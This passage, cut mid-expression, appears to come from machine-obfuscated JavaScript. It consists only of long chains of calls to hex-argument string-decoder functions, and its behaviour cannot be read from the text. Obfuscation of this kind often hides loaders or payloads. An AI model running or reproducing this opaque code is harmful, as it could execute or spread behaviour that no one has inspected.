xf12,0x893,0x1289,0xbb8)+O00O00911F_0x301314(0x75b,0xd52,0x2c2,-0x4ac,0xe5d)+O00O00911F_0xbc3d7d(0xa32,0x1811,0x18d9,0x9fc,0x73)+O00O00911F_0xbc3d7d(0x1476,0xcdb,0x121b,0x8e8,0xa1a)+O00O00911F_0x2a49d6(0x1ee9,0x111a,0x19b1,0x943,0x171c)+O00O00911F_0x96d9cf(0xc7e,0x1d9,0xe46,0x2ba,0x277)+O00O00911F_0x1fd229(0x17c1,0x1db9,0x1146,0x1cbe,0x135d)+O00O00911F_0x1fd229(0x1ec2,0x1ea6,0x184c,0x16e5,0x19b4)+O00O00911F_0x2a49d6(0x2825,0x1c87,0x1bd7,0x2476,0x260f)+O00O00911F_0x2a49d6(0x18,0xd90,0x3f,0xe07,0xebe)+O00O00911F_0xbc3d7d(0x1329,0x994,0x1eed,0x18dd,0xbc5)+O00O00911F_0x1fd229(0x28cd,0x2a8a,0x2068,0x2222,0x1356)+O00O00911F_0x2a49d6(0xeff,0x400,0x94c,-0x50d,-0x998)+O00O00911F_0x301314(0x1a7,0x8e,0x4d2,0xa11,0xd49)+O00O00911F_0x2a49d6(-0xe5,0xaf4,0x688,0xca8,0x8af)+O00O00911F_0x1fd229(0xf0c,0xdaf,0x53b,0x108a,-0x2b4)+O00O00911F_0x2a49d6(0xf23,0xc89,0x4dd,0x1527,0x11b3)+O00O00911F_0x96d9cf(0x1a28,0x1aa4,0x13b7,0x238d,0x1843)+O00O00911F_0xbc3d7d(0x1093,0x15cb,0x11a7,0x1c3f,0x33c)+O00O00911F_0x1fd229(0x185c,0x27da,0x2140,0x131e,0x185e)+O00O00911F_0x301314(0x1319,0x113a,0x157d,0x185e,0x1b72)+O00O00911F_0x301314(0x164d,0x9c8,0x1e0e,0xaff,0x768)+O00O00911F_0x301314(0xa64,0x793,-0x1fa,0x117e,0x298)+O00O00911F_0x301314(0xd60,0xc8c,0x51b,0x173c,0x1aa2)+O00O00911F_0x2a49d6(0xc1,0xd97,0x36a,0x1454,0x785)+O00O00911F_0xbc3d7d(0x223,0xf52,-0x959,-0x1ca,-0xb9a)+O00O00911F_0xbc3d7d(0x533,0x7ca,0x1227,-0x9a6,-0x3ca)+O00O00911F_0x96d9cf(0x301,-0x409,0x693,0xb8d,-0x4e0)+O00O00911F_0xbc3d7d(0x17c8,0x2441,0x230b,0xb1a,0x10e8)+O00O00911F_0xbc3d7d(0xe72,0x1a49,0x60,0x1c71,0xd02)+O00O00911F_0x96d9cf(0x28e,0xe1f,0x143,-0xf4,0xd47)+O00O00911F_0x301314(0x1186,0x1eb0,0x460,0x16ac,0xccc)+O00O00911F_0x1fd229(0x1236,0xcb7,0x71a,-0x66d,0x1544)+O00O00911F_0x96d9cf(0x1803,0xe15,0x1f2e,0x24ef,0x11cd)+O00O00911F_0x96d9cf(0x1aa9,0x1fb4,0x1f28,0x1b2d,0x19db)+O00O00911F_0x301314(-0x175,0xa73,-0x99,0x82b,0x38f)+O00O00911F_0x96d9cf(0x848,0x4b8,0xc6c,0xcc0,0x916)+O00O00911F_0x301314(0x67d,0x126,0xc36,0x153d,0x416)+O00O00911F_0xbc3d7d(0x128a,0x20a7,0x4d0,0x13e2,0x1770)+O00O00911F_0x2a49d6(0x162e,0x119c,0x1c5f,0x6a8,0x141a)+O00O00911F_0x1fd229(0x1aa4,0x1833,0xf29,0x86,0x187b)+O00O00911F_0x1fd229(0x1724,0xb19,0x11f5,0x1ba8,0xe59)+O00O00911F_0x2a49d6(-0x3b0,0x606,-0x329,-0x5ed,0x25d)+O00O00911F_0x301314(0x138e,0x1ffd,0xe25,0x8ff,0x7d8)+O00O00911F_0x1fd229(0x1df9,0x2814,0x1c9d,0x15c3,0x2a12)+O00O00911F_0xbc3d7d(0x8a3,0x349,0x695,0x1629,0xa22)+O00O00911F_0x1fd229(0x2f3,0x80b,0x890,0xeca,0x6ac)+O00O00911F_0x2a49d6(0x1e25,0x1df0,0x25e7,0xfcd,0x1907)+O00O00911F_0x96d9cf(0x1b64,0x1bbb,0x286b,0x1ffc,0x1a1d)+O00O00911F_0xbc3d7d(0x6eb,0x1210,-0x690,0x142b,0x13ff)+O00O00911F_0x301314(0x1879,0x1b08,0x112e,0x1240,0x14c3)+O00O00911F_0xbc3d7d(0x349,0x276,0x623,-0x42b,0x28d)+O00O00911F_0x301314(0x1905,0x19c8,0xd6a,0x2441,0xad4)+O00O00911F_0x96d9cf(0x14c7,0x1ac8,0xa4d,0x207f,0x2039)+O00O00911F_0x96d9cf(0x126a,0xad6,0x2088,0x16f3,0x3dc)+O00O00911F_0x1fd229(0x25e6,0xc4f,0x19ca,0xf0e,0x1236)+O00O00911F_0x1fd229(0x1224,0x1250,0x18e0,0x26c5,0x2147)+O00O00911F_0x1fd229(0xfbb,0x1182,0x12ea,0x1ee5,0x1519)+O00O00911F_0x301314(0x5a6,0xc43,0x110f,-0x589,0xc15)+O00O00911F_0x301314(0x1235,0x1d5b,0xb6f,0x1e22,0x1935)+O00O00911F_0x301314(0x1123,0x16c6,0x1e31,0x181e,0x979)+O00O00911F_0x301314(0x1545,0x23a8,0xdb8,0x235a,0x8a6)+O00O00911F_0x2a49d6(0xb9f,0xf35,0x1e20,0x660,0x1810)+O00O00911F_0x96d9cf(0xf2b,0xbd4,0x1222,0x1816,0xaad)+O00O00911F_0x2a49d6(-0x6fb,0x3ce,0x1266,0x725,0x686)+O00O00911F_0x2a49d6(0x1173,0x1b7d,0x1d7b,0x12ef,0x181b)+O00O00911F_0x96d9cf(0xe92,0x2e9,0xcd7,0xc7a,0x302)+O00O00911F_0x2a49d6(0x1094,0x528,0x10c9,-0x282,-0x3ab)+O00O00911F_0xbc3d7d(0x145f,0x1922,0x1a58,0xb57,0x22df)+O00O00911F_0x1fd229(0x1d3f,0xb6d,0x1037,0x1e8c,0x827)+O00O00911F_0x1fd229(0x3ca,0x1295,0x6fc,-0x2d6,0x2a9)+O00O00911F_0x301314(0x209,0xc85,-0x44f,0xfe9,-0x45a)+O00O00911F_0x2a49d6(0x29b,0x64b,0x413,0x103f,-0x89d)+O00O00911F_0x2a49d6(0xcd5,0x11ab,0x1c18,0x9fc,0x1d58)+O00O00911F_0x1fd229(0x18a2,-0x1dd,0xad9,0xc19,0x463)+O00O00911F_0x301314(0xd27,0x1a40,0x99f,-0x18a,0xff4)+O00O00911F_0x96d9cf(0xbb4,0x1693,0x4de,0x879,0x261)+O00O00911F_0xbc3d7d(0x96f,0x1505,0x27,0x152,0x300)+O00O00911F_0xbc3d7d(0x1c44,0x224d,0x20a4,0x23c4,0x1538)+O00O00911F_0x301314(0xefa,0x77a,0x1d1,0x8af,0x413)+O00O00911F_0x2a49d6(0xd10,0x16eb,0xca7,0x2241,0x1e1b)+O00O00911F_0x2a49d6(0x1edd,0x11e4,0x1c35,0xf7e,0x1196)+O00O00911F_0x2a49d6(0x1042,0x1db6,0x26fd,0x109a,0x235d)+O00O00911F_0x1fd229(0x1e43,0x1458,0x1d4b,0x2b93,0x26cb)+O00O00911F_0x96d9cf(0x4b1,-0x4b5,0xae9,-0x9f4,0xc3d)+O00O00911F_0xbc3d7d(0x124a,0x1ef3,0x8e3,0xc84,0xc6b)+O00O00911F_0x301314(0x15f0,0x17a0,0x1a62,0x14b6,0x14e3)+O00O00911F_0xbc3d7d(0x1088,0x1bad,0x1b38,0x787,0x1092)+O00O00911F_0x96d9cf(0x144c,0x1eef,0x17f6,0x11f2,0x13d4)+O00O00911F_0x301314(0xefd,0x1b6a,0x13b3,0x641,0x14ca)+O00O00911F_0x1fd229(-0x7a0,-0x755,0x680,0x136d,0x6e5)+O00O00911F_0xbc3d7d(0x4fa,-0x6cd,0x70c,-0x436,-0x5ad)+O00O00911F_0x301314(0xe01,0xe94,0x602,0x133b,0x9ba)+O00O00911F_0x1fd229(-0x169,0xed4,0x52d,0x725,0xb5b)+O00O00911F_0x2a49d6(-0x8d3,0x5f2,0x39c,0xfb9,0x57c)+O00O00911F_0xbc3d7d(0x6ad,0xcde,0x11c2,-0x256,-0x6dd)+O00O00911F_0x2a49d6(-0x73c,0x52a,0x71a,0x429,-0x3d6)+O00O00911F_0xbc3d7d(0xa4a,-0x3b2,0xa25,0xc55,0xea4)+O00O00911F_0x1fd229(0xc3,0x1c62,0xec4,0x193c,0x1b6e)+O00O00911F_0x1fd229(0xade,0x1c1f,0xecf,0x16d5,0x16dc)+O00O00911F_0x301314(0xa4c,0x10cc,0x122e,0x116a,-0x33f))+(O00O00911F_0xbc3d7d(0x1161,0x17c9,0x1220,0x1cf8,0xea0)+O00O00911F_0x96d9cf(0xed8,0xf33,0x1748,0xe61,0x1240)+O00O00911F_0x96d9cf(0x1b0,0x525,-0xcbf,0x1f3,-0xb66)+O00O00911F_0x2a49d6(0x145c,0x981,-0x3ee,0x52f,0x17f9)+O00O00911F_0x301314(0x15d0,0xe9e,0x6ec,0x1e91,0x1eb9)+O00O00911F_0x1fd229(0xae1,0xf42,0x14e8,0x1868,0x21c9)+O00O00911F_0x301314(-0x8a,0x34,0x7e1,-0xa6f,0x46c)+O00O00911F_0x301314(0x1745,0x1c7e,0xd10,0xb3c,0x12f3)+O00O00911F_0x96d9cf(0x3cf,0x5cf,0xa73,-0x340,0x111b)+O00O00911F_0x2a49d6(0x1935,0xdfc,0x916,0x17b3,0x2a)+O00O00911F_0x301314(0xf3f,0x77b,0x156e,0xf7,0x47a)+O00O00911F_0x96d9cf(0x1bc,0x5af,-0x5d2,0xa47,-0xbc0)+O00O00911F_0x301314(-0x12d,-0xda9,0x2fc,-0x695,-0x703)+O00O00911F_0x96d9cf(0x199c,0x1e23,0x1ea3,0xcd5,0xd8c)+O00O00911F_0x1fd229(0x19e,0xad2,0x55f,0x1432,-0x211)+O00O00911F_0x96d9cf(0x1286,0x16d7,0x162a,0x8c4,0x1c7f)+O00O00911F_0x1fd229(0x20fb,0x1bfb,0x1dd7,0x1af4,0x16ea)+O00O00911F_0x301314(0x1268,0xfac,0xffb,0xa83,0x1dcd)+O00O00911F_0xbc3d7d(0x102d,0x258,0x1a55,0x1216,0x16d2)+O00O00911F_0x2a49d6(-0x25f,0x454,0x1173,-0x3f1,0x1164)+O00O00911F_0x2a49d6(0xb56,0xf2,-0xcdb,-0x97f,-0x555)+O00O00911F_0xbc3d7d(0x1390,0x74a,0x1bc3,0x15ee,0x6b0)+O00O00911F_0xbc3d7d(0x1231,0x8b3,0x171b,0x1b41,0xf37)+O00O00911F_0x96d9cf(0x19c0,0xf8a,0x1774,0x189f,0x2701)+O00O00911F_0x96d9cf(0x34a,0x8b6,0xd4a,0xa7f,0x504)+O00O00911F_0x301314(0x1000,0x150a,0x1ad9,0x1c77,0x1830)+O00O00911F_0x1fd229(0x942,0x157d,0xfe5,0x174a,0xf12)+O00O00911F_0x96d9cf(0x282,0x911,0x3d3,0xadf,-0x252)+O00O00911F_0x1fd229(0x1b12,0x5de,0x120d,0x1db8,0x1073)+O00O00911F_0x96d9cf(0xc9a,0xab8,0x17cb,0xdbd,-0x1ef)+O00O00911F_0x301314(-0x22d,0xc37,-0x748,-0xea4,0xaa7)+O00O00911F_0x301314(0x1629,0x10bc,0xc57,0x1ba1,0x893)+O00O00911F_0x301314(0x286,0x90e,0x491,-0x245,0xd84)+O00O00911F_0x96d9cf(0x16b7,0x19d5,0x13b6,0x1425,0x15ce)+O00O00911F_0x2a49d6(0x1055,0xcba,0x15c7,0x1917,0xd1b)+O00O00911F_0x301314(0x12b6,0xb45,0x86b,0xc36,0x9e6)+O00O00911F_0x96d9cf(0x1240,0x1e94,0xe1e,0xb9f,0x9ea)+O00O00911F_0x96d9cf(0x6cd,0x101c,0x12d3,0x758,0xe5)+O00O00911F_0x1fd229(0x1784,0x1326,0x13d8,0xb56,0x1363)+O00O00911F_0x1fd229(0xcd2,0xd1a,0x18fa,0x1eb4,0x23c9)+O00O00911F_0xbc3d7d(0x50,0x11c,-0xce2,-0x258,0xcc8)+O00O00911F_0x96d9cf(0x10c7,0x1f9c,0x109d,0x1742,0x1903)+O00O00911F_0x2a49d6(-0x747,0xe5,0x2dc,0x799,-0x4a9)+O00O00911F_0xbc3d7d(0x8f8,0xd7e,0x1093,0xab9,0x15e6)+O00O00911F_0x96d9cf(0xcc8,0x150d,0x1183,0x1b19,0x162)+O00O00911F_0x301314(0x7f9,0x184,0x15e,0x155a,0xe2b)+O00O00911F_0x1fd229(0x3f3,0xfb,0xdfd,0x80a,0x1111)+O00O00911F_0x96d9cf(0x17cb,0x1cb1,0x23e4,0x210c,0x2624)+O00O00911F_0x96d9cf(0xebf,0x1ccf,0xb83,0x441,0x87)+O00O00911F_0x1fd229(0x2b9e,0x12ac,0x1ec0,0x205e,0x15fb)+O00O00911F_0x1fd229(0x20af,0xb6c,0x1747,0x1e3f,0x2437)+O00O00911F_0x301314(-0x22f,-0x774,0x43d,0x523,-0x66d)+O00O00911F_0xbc3d7d(-0x5a,0x8ca,-0xaeb,-0x7ff,0x663)+O00O00911F_0xbc3d7d(0x2a9,0x65e,0x3cf,0xb68,-0x140)+O00O00911F_0x96d9cf(0xdd8,0xb67,0x1603,0x1943,0x1444)+O00O00911F_0xbc3d7d(0x16d8,0xe4c,0x123a,0x2406,0x1a83)+O00O00911F_0x1fd229(0xa8c,0x1f6a,0x139c,0x21c8,0xaa5)+O00O00911F_0x1fd229(0x10d0,0x2337,0x1ae9,0x1e8a,0x29b0)+O00O00911F_0x1fd229(0x2838,0x24a6,0x1eba,0x1eae,0x1be7)+O00O00911F_0x301314(-0x1f,0x1ee,0xa14,0x86b,0x485)+O00O00911F_0x2a49d6(0x1954,0x1e09,0x2ae0,0x20b7,0x1f16)+O00O00911F_0x301314(0x9dd,0xbf4,0xf79,0x153,0xe5e)+O00O00911F_0x1fd229(0x25d4,0x1690,0x1f59,0x1ef9,0x2162)+O00O00911F_0x96d9cf(0x511,0x53c,0x12d2,0xf88,0x7bd)+O00O00911F_0x96d9cf(0x158b,0x1403,0x2411,0x1d9c,0x1db2)+O00O00911F_0xbc3d7d(0x6db,0x140a,0x13d5,0xba5,0x571)+O00O00911F_0x96d9cf(0x175,0x4e7,0x277,-0x17e,0x44e)+O00O00911F_0x301314(0x1663,0x16a1,0x198e,0xef2,0x1b0a)+O00O00911F_0xbc3d7d(0x1b95,0x2789,0x267d,0x20fc,0x272e)+O00O00911F_0xbc3d7d(0xc4d,0x6ce,0x14bc,0x112c,-0x134)+O00O00911F_0x301314(0x118c,0x10ba,0x1a8f,0x1d9f,0x1108)+O00O00911F_0x1fd229(0x97d,0xc2f,0x48f,-0x2ec,0x104)+O00O00911F_0x96d9cf(0xa86,0x587,0x4de,0x6e6,-0x90)+O00O00911F_0xbc3d7d(0x1222,0x16ff,0x1743,0xebd,0xd28)+O00O00911F_0x96d9cf(0x715,0x13eb,0xf48,0xca5,-0x180)+O00O00911F_0x1fd229(0x1506,0x89b,0x68e,0x6e,-0x72f)+O00O00911F_0x96d9cf(0x1be8,0x1831,0xe50,0x1307,0xd7b)+O00O00911F_0x301314(0xe15,0x6d5,0xa04,0x162c,0x7a9)+O00O00911F_0x96d9cf(0x1732,0xbdc,0x24a6,0xdce,0xed8)+O00O00911F_0xbc3d7d(0xfe2,0x11e2,0x78c,0x787,0x38b)+O00O00911F_0xbc3d7d(0x1367,0x1f37,0x1509,0x139b,0x202b)+O00O00911F_0x96d9cf(0xaea,0x321,0x1da,0x48,0x17eb)+O00O00911F_0x96d9cf(0x1c19,0x236f,0x1dac,0xef0,0x26e4)+O00O00911F_0x1fd229(0x49d,0xf64,0x11a3,0x1b9a,0x190f)+O00O00911F_0x96d9cf(0x5e1,0x8a1,-0x544,0x11a,-0x3c7)+O00O00911F_0xbc3d7d(0x1996,0xe60,0x23e3,0xc5d,0x172b)+O00O00911F_0x2a49d6(0x10d7,0x16ae,0x15fa,0x18d0,0xae0)+O00O00911F_0x1fd229(-0x6a0,0xbe0,0x607,0x11c2,-0x113)+O00O00911F_0x96d9cf(0x675,0x9fd,-0x8a,0x472,0x1058)+O00O00911F_0x2a49d6(0x241c,0x193e,0xafd,0xc4f,0x13b6)+O00O00911F_0x2a49d6(0x1e56,0x1101,0x198e,0xb7a,0xbea)+O00O00911F_0x1fd229(0x64a,0x1689,0xe99,0x470,0x143d)+O00O00911F_0x1fd229(0x365,0x409,0xd5e,0x19c,0x13a1)+O00O00911F_0x1fd229(0x5cf,0xe30,0x1473,0x8db,0x162f)+O00O00911F_0x301314(0x1135,0x8f1,0x1fa3,0xc7b,0x1d7d)+O00O00911F_0x301314(0x1482,0xcfa,0x1b0d,0x1c44,0x1136)+O00O00911F_0x96d9cf(0x1605,0x2394,0xbac,0x1633,0x1143)+O00O00911F_0xbc3d7d(0x143,-0xa2f,0xabb,-0x4ae,0xbbc)+O00O00911F_0x1fd229(0x1416,0x13d0,0x52e,-0x8c5,0x216)+O00O00911F_0xbc3d7d(0x150e,0x68d,0x14f1,0x201f,0x13fb)+O00O00911F_0x96d9cf(0x3e,0xc32,0x909,-0x843,0xdbb)+O00O00911F_0x96d9cf(0x1528,0x1a23,0x1abc,0xd5b,0x161d)+O00O00911F_0xbc3d7d(0x1ee,-0x7d3,-0x94d,0xc55,-0x664)+O00O00911F_0xbc3d7d(0x189a,0xa8a,0x1ebc,0x1f22,0x254a)+O00O00911F_0x96d9cf(0xee6,0x15ca,0x1c34,0x4b7,0x933)+O00O00911F_0x2a49d6(0x1ded,0x1557,0x2148,0xe3a,0x10e2)+O00O00911F_0x301314(0x14dc,0x1ac4,0xedd,0x20ca,0x1d81)+O00O00911F_0x1fd229(0x1b26,0x23c8,0x2016,0x1afb,0x201f)+O00O00911F_0xbc3d7d(0x1060,0x1869,0x10bf,0x18c,0x1228)+O00O00911F_0x2a49d6(0x2503,0x1922,0x1e02,0x12b8,0x1b71)+O00O00911F_0x1fd229(0x3dc,0xbc5,0xecb,0x1819,0x855)+O00O00911F_0x2a49d6(0xfa2,0x1118,0x6d9,0x1df8,0x696)+O00O00911F_0x1fd229(0x1929,0x3e2,0xbfa,-0x15d,0x1fa)+O00O00911F_0x96d9cf(0x1420,0x89c,0x157d,0x1ea8,0x10c9)+O00O00911F_0x2a49d6(0xbb,0x732,0xdb5,0x9c0,0x25e)+O00O00911F_0x96d9cf(0xe83,0xf33,0xa26,0x167d,0x1b9b)+O00O00911F_0x96d9cf(0x1657,0x22af,0x24cc,0x12ae,0x1a7f)+O00O00911F_0x96d9cf(0xd2d,0xab9,0x13ea,0x148f,0x1473)+O00O00911F_0x2a49d6(0xe27,0x475,0x9d,0x11ac,0x10d2)+O00O00911F_0xbc3d7d(0x174a,0x1d61,0x1e79,0x881,0x10be)+O00O00911F_0x96d9cf(0x7b,-0xc51,0xd26,-0x81,0x86e)+O00O00911F_0x301314(0x6ff,0x145a,-0x28f,0x10c9,0x14b)+O00O00911F_0x1fd229(0x747,0xd5a,0xba4,0x618,0x1481)+O00O00911F_0xbc3d7d(0x86e,0x22f,0xa96,0x128,0x1563)+O00O00911F_0x301314(0x10e1,0xa17,0x1fa8,0x1c77,0x10dc)+O00O00911F_0x1fd229(0x1cd7,0x2215,0x1936,0xfbf,0x1ae6)+O00O00911F_0x301314(0xae4,0x12bc,0xaba,0x980,-0x9)+O00O00911F_0x301314(0x188d,0x1462,0xa7f,0x1829,0x2061)+O00O00911F_0xbc3d7d(0xcdf,0x1b75,0x555,0x1504,0xdb7)+O00O00911F_0x2a49d6(0x14a6,0x1270,0x1091,0x1f35,0x1436)+O00O00911F_0x96d9cf(0x365,0xd11,0x105a,0x9bc,-0x42b)+O00O00911F_0x301314(0x168a,0xe27,0x13ba,0xce5,0x2123)+O00O00911F_0xbc3d7d(0xdd4,0x191a,0xe87,-0xf9,0x111c)+O00O00911F_0x301314(0x617,-0x50,0x8dc,0x440,-0x638)+O00O00911F_0x1fd229(0x2461,0x175d,0x16e8,0x21f9,0x197c)+O00O00911F_0x301314(0x140e,0x107e,0xa0f,0x1e92,0x17ac)+O00O00911F_0x301314(0x95c,-0x2c7,0x14bb,0x12e0,-0xd)+O00O00911F_0xbc3d7d(0x18a7,0xba4,0x1337,0xb65,0x2128)+O00O00911F_0x96d9cf(0x1d7,-0x5cb,0x8a0,0x69d,0x296)+O00O00911F_0x1fd229(0xdd8,0x1fc6,0x18d1,0xc96,0xd83)+O00O00911F_0x301314(0x67f,-0x48c,0x1123,0x1f9,0x73d)+O00O00911F_0x2a49d6(0x1084,0x13be,0xaa1,0xcbf,0x2247)+O00O00911F_0x1fd229(-0x164,0xbc5,0x7b6,0x6,0xcb8)+O00O00911F_0x1fd229(0x10a0,0x131e,0x93d,0x2f4,0x235)+O00O00911F_0x301314(0x14ca,0x811,0xc50,0xb5b,0x1af5)+O00O00911F_0x301314(0x162a,0x19b1,0x2287,0x10b1,0x12f5)+O00O00911F_0x96d9cf(0x81d,0xad5,0x3ff,0x3f8,0x51e)+O00O00911F_0x301314(0x11f2,0x860,0x1336,0x6c9,0x9ec)+O00O00911F_0x301314(0x1b0c,0x16d1,0x132e,0x1961,0x190a)+O00O00911F_0x301314(0xf77,0x16d,0x828,0x122d,0x198b)+O00O00911F_0x2a49d6(0x1e1d,0x1a1b,0x18bd,0x2393,0x2296)+O00O00911F_0x1fd229(0x7c3,0xb,0xde4,0x1c0a,0x1382)+O00O00911F_0x2a49d6(0xe8e,0x1b71,0x2137,0x1710,0x1028)+O00O00911F_0xbc3d7d(0xeec,0xa04,0x14fc,0x1042,0x4e4)+O00O00911F_0x1fd229(0x1f9b,0x115e,0x18cd,0x1199,0x1a46)+O00O00911F_0x1fd229(0x1896,0x2a92,0x1e9e,0x1809,0x2bbb)+O00O00911F_0x96d9cf(0x1abd,0x1e77,0x1f18,0x2097,0xfea)+O00O00911F_0x96d9cf(0x1927,0x1f40,0x15c6,0x22c3,0x1360)+O00O00911F_0x301314(0x642,0xd63,0xc3f,0x74a,0xd1b)+O00O00911F_0xbc3d7d(0x1532,0x13b8,0x17ad,0x2218,0xfd7)+O00O00911F_0x2a49d6(0x1d9a,0xf9e,0x63a,0x1e0,0x1a9d)+O00O00911F_0x96d9cf(0x19d7,0x150e,0x286c,0x187f,0x1d64)+O00O00911F_0x96d9cf(0x12fb,0xe76,0x1203,0xa59,0x20b2)+O00O00911F_0x96d9cf(0xdb,-0xcc1,-0xaad,-0x939,-0x5a8)+O00O00911F_0x96d9cf(0x174d,0x1554,0x11ba,0x1ef1,0x177f)+O00O00911F_0xbc3d7d(0x711,-0x467,0x1008,0xded,0x9c4)+O00O00911F_0x301314(0xb3d,0xc27,0xf36,0x18d9,0x3b)+O00O00911F_0xbc3d7d(0x11cd,0x16a2,0xa9b,0x1dc5,0x138c)+O00O00911F_0xbc3d7d(0xb74,0x796,-0x187,-0x19c,0x4c2)+O00O00911F_0x96d9cf(0x1c9a,0x2af1,0x2787,0x26c7,0x23b6)+O00O00911F_0xbc3d7d(0x11a6,0x1e58,0x1718,0x16b9,0x53e)+O00O00911F_0xbc3d7d(0x122c,0xa77,0x1b4b,0x1bf6,0x4de)+O00O00911F_0xbc3d7d(0xf0a,0xa1b,0x44a,0x12f,0x10e8)+O00O00911F_0x301314(0x1824,0x2055,0x21f7,0x9a6,0x1424)+O00O00911F_0x2a49d6(0x2244,0x1923,0x22a8,0xb1a,0x1188)+O00O00911F_0x1fd229(0x2f63,0x2104,0x215c,0x1e9c,0x2ebf)+O00O00911F_0x1fd229(0x29a0,0x23a4,0x1ba9,0x1562,0x1b20)+O00O00911F_0x1fd229(0x24cf,0x1c07,0x1884,0x2093,0x1a8e)+O00O00911F_0x1fd229(0xaf6,0x492,0x11e2,0x1966,0x1e34)+O00O00911F_0x301314(0x1355,0xb8a,0xfe8,0xf8a,0x1c9d)+O00O00911F_0xbc3d7d(0x1666,0xea4,0x1b07,0x2514,0x1b2f)+O00O00911F_0x96d9cf(0xff3,0x492,0x667,0xc16,0x1912)+O00O00911F_0xbc3d7d(0x1b2a,0x1b36,0x14f1,0x157b,0x2943)+O00O00911F_0x2a49d6(0x6f4,0x13ae,0x1095,0xdb9,0x745)+O00O00911F_0xbc3d7d(0x1b7b,0x1665,0xf85,0x236c,0x29c4)+O00O00911F_0x1fd229(0x1278,0x2b1e,0x1c57,0x1b06,0x1d6d)+O00O00911F_0x2a49d6(0x535,0x10f2,0x1295,0x138f,0xb99)+O00O00911F_0x1fd229(0x2445,0x1b86,0x18c2,0x221a,0xfd3)+O00O00911F_0x2a49d6(0x248f,0x1691,0x1878,0x206b,0x1fd9)+O00O00911F_0xbc3d7d(0xe01,0x1c0c,0x175f,0x10f8,0x994)+O00O00911F_0x301314(0xf43,0xa24,0x1286,0x1a14,0x158e)+O00O00911F_0xbc3d7d(0x11f8,0x14d0,0x1ed9,0x1509,0x18d9)+O00O00911F_0xbc3d7d(0x10e8,0xcba,0x18f6,0x130f,0x6b6)+O00O00911F_0x1fd229(0x1e8a,0x2098,0x1730,0x206b,0x1947)+O00O00911F_0x96d9cf(0x1b7e,0x2898,0x1298,0xf64,0x260d)+O00O00911F_0xbc3d7d(0x16f0,0x1b53,0xda5,0xd23,0xc0d)+O00O00911F_0x2a49d6(0x15aa,0xf4f,0x1c39,0x175e,0x1d41)+O00O00911F_0xbc3d7d(0xa1d,0x100d,0x1765,0x5e,0x326)+O00O00911F_0x1fd229(0x238a,0x228a,0x205b,0x17d5,0x1a8c)+O00O00911F_0x301314(0xaf,0x82,-0xae2,0x23c,-0x90d))+(O00O00911F_0x301314(0x1132,0x6a4,0x84c,0x423,0x5f0)+O00O00911F_0x1fd229(0xdc0,0x1767,0xec8,0x11ab,0x5c7)+O00O00911F_0xbc3d7d(0x1bbe,0x2a1c,0xec4,0x1852,0x24a1)+O00O00911F_0xbc3d7d(0x6fa,0x867,0x11b2,0x95d,0x913)+O00O00911F_0x1fd229(0x1522,0x2e46,0x2001,0x1d24,0x12bc)+O00O00911F_0xbc3d7d(0x1a68,0x233c,0xfd3,0x25a2,0x1fb5)+O00O00911F_0x301314(0x14b4,0x22f4,0xc58,0x1464,0x10c4)+O00O00911F_0x1fd229(0xd7c,-0x870,0x5bf,-0x217,-0x5f4)+O00O00911F_0x1fd229(0xe5d,0x1765,0xebc,0x4a3,0x2fc)+O00O00911F_0x1fd229(0x1e2d,0x1407,0x1907,0x14e7,0xbe5)+O00O00911F_0x301314(0x1853,0x19a5,0x1234,0x1b9c,0x25a0)+O00O00911F_0x96d9cf(0x1247,0xb79,0x19f9,0xd68,0x1cfa)+O00O00911F_0x1fd229(0x19ff,0xd30,0x1bef,0xe6b,0x1d28)+O00O00911F_0x2a49d6(0x12bd,0xce4,0x623,0x297,0x1404)+O00O00911F_0x96d9cf(0xf5,0x650,0x78,-0x6a4,-0x748)+O00O00911F_0x96d9cf(0x1c9b,0x2a8a,0x1735,0x29fd,0x22ae)+O00O00911F_0x2a49d6(0xd05,0x141c,0x1c3e,0xfeb,0x1f8e)+O00O00911F_0x301314(0x1afd,0x17a9,0x1fb3,0x2732,0xda9)+O00O00911F_0x2a49d6(0x1095,0x83f,0xfd,0xf8f,0xa35)+O00O00911F_0x1fd229(0xd1e,-0x544,0x53c,0x12a3,-0x3d3)+O00O00911F_0x301314(0x1802,0xed8,0x1632,0x13f0,0x1a3c)+O00O00911F_0x1fd229(0x2181,0xd19,0x1652,0x18b9,0x9d8)+O00O00911F_0x2a49d6(0x25f,0x761,0x12c3,0x8a4,0xf31)+O00O00911F_0x1fd229(0xc78,0x25db,0x171d,0x111a,0xc81)+O00O00911F_0x1fd229(0x23fe,0x2265,0x1566,0x17d0,0x995)+O00O00911F_0xbc3d7d(0x16d3,0x83f,0x22d9,0x2150,0x1af0)+O00O00911F_0x301314(0x18ff,0xa8a,0x1d9b,0x134b,0x1dae)+O00O00911F_0xbc3d7d(0x1019,0x9b3,0x7df,0x1551,0x64b)+O00O00911F_0x1fd229(-0x946,0x26,0x4be,0xfd2,0x3b4)+O00O00911F_0x96d9cf(0x1b3c,0xe96,0x17fc,0x2654,0xc99)+O00O00911F_0x301314(0x50a,-0x3d8,-0x4a3,0xfc6,0xd1b)+O00O00911F_0xbc3d7d(0x1175,0xa8c,0x7e9,0x1b81,0x1820)+O00O00911F_0xbc3d7d(0xbf3,0x885,0x6d9,0x12fe,0x17cc)+O00O00911F_0x301314(0x140,-0x2fc,-0x3c2,-0x4b1,-0xa6a)+O00O00911F_0x1fd229(0x1409,0x191d,0x121c,0x1fdf,0x4a4)+O00O00911F_0xbc3d7d(0x319,0xe7a,-0x5a1,0x428,0x770)+O00O00911F_0x96d9cf(0x1677,0x8c2,0x19df,0xdd7,0x10ca)+O00O00911F_0x1fd229(0x1011,0xfdb,0x828,0xdac,0x291)+O00O00911F_0x301314(0x187f,0xf93,0x1068,0x2357,0xebc)+O00O00911F_0x96d9cf(0xa14,-0x3b8,0x10fb,0xef4,0x327)+O00O00911F_0xbc3d7d(0xd85,0x1915,0x92c,0x11c2,0x24)+O00O00911F_0x1fd229(0x245a,0x2326,0x1fad,0x1ce7,0x2e89)+O00O00911F_0x2a49d6(0x136d,0x531,0xb58,0xecb,-0x4e0)+O00O00911F_0x96d9cf(0xf3f,0x11b4,0xb18,0x42d,0x882)+O00O00911F_0x2a49d6(0xfe9,0x730,0x4ec,-0x17f,0x74c)+O00O00911F_0x2a49d6(0x834,0x13b9,0xf33,0x1146,0x1377)+O00O00911F_0xbc3d7d(0x1a65,0x26ac,0xc29,0xb9c,0x27ba)+O00O00911F_0x1fd229(-0xff,0x195e,0xc43,0xe7e,0x103f)+O00O00911F_0x301314(0x63d,0x27b,0xc5b,-0x75e,0xc68)+O00O00911F_0x2a49d6(-0x5ea,0x27a,0x261,-0x2f0,0x9c6)+O00O00911F_0x